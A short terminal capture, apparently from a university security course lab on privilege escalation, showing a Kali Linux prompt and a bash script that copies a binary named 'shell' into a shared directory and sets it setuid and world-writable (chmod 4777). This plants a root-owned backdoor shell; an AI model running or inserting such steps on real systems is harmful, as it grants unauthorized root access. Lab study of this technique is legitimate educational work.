 ┌──(kali㉿kali)-[~/Desktop/INSE 6130/privilege escalation]
└─$ cat shellscript.sh
#!/bin/bash
cp shell /shared/shell
chmod 4777 /shared/shell